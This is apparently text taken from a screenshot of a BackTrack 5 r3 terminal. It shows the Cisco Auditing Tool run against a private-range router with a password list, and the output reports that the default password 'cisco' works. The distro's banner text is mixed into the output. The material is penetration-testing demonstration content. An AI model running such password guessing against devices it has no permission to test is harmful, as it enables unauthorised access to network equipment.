 cisco-auditing-tool : CAT
File Edit View Bookmarks Settings Help
root@bt:/pentest/cisco/cisco-auditing-tool# ls
CAT lib lists passwords passwords~ plugins TODO
root@bt:/pentest/cisco/cisco-auditing-tool# ./CAT -h 192.168.200.1 -a passwords
Cisco Auditing Tool - g0ne [null0]
Checking Host: 192.168.200.1
<< back | track 5 r3
Guessing passwords:
Invalid Password: password
Invalid Password: passwords
Invalid Password: pass
Password Found: cisco
Invalid Password: Cisco
the quieter you become, the more you are able to hear
Invalid Password: ios
Invalid Password: ocsiC
cisco-auditing-tool : CAT